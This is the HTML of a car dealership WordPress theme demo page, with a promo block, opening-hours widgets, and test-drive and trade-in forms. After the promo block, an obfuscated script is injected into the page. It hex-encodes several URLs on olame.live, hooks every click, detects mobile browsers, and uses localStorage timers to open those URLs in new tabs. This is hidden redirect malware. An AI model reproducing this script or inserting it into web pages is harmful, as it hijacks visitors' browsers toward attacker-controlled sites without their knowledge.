				<h2 style="margin-bottom: 25px">CAR DEALERSHIP<br />
<span style="color: #ffffff">AUTOMOTIVE WP THEME</span></h2>
<p><span style="color: #232628;line-height: 20px;font-size: 14px">With specialists on hand to help with any part of the car shopping or vehicle ownership experience, Motors provides financing, car service and a great selection of vehicles for luxury car shoppers in Chicago, IL. Motors is ultimate Automotive, Car Dealer WordPress theme.</span></p>
			</div>
											</div>
			<div class="icon-box-bottom-triangle">

		</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_4389 {
			background-color: #e8aa37;
		}

		}
		.icon_box_4389 .icon-box-bottom-triangle {
			border-right-color: rgba(232,170,55, 0.9);
		}

		.icon_box_4389:hover .icon-box-bottom-triangle {
			border-right-color: rgba(232,170,55, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width"></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
			
			<div class="clearfix">
							</div>
		</div>
		</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
					<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-5 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
            var stm_security_nonce = '17b72f723f';
            var stm_media_security_nonce = 'f6ea439944';
            var stm_listings_user_data_nonce = '73ff0a18ae';
            var stm_car_price_nonce = 'e67e83fb74';
            var stm_compare_list_nonce = '364a34b61d';
            var stm_custom_register_nonce = 'd7aa79fea2';
            var stm_custom_login_nonce = 'add1558b62';
            var stm_add_test_drive_nonce = 'dbc0a05907';
            var stm_logout_user_nonce = '28f8b8d715';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="5" />
						<input name="vehicle_name" type="hidden" value="Home" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-6978c4734d7aa" data-form-id="6978c4734d7aa">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="a2be4d2b4e"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="5"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
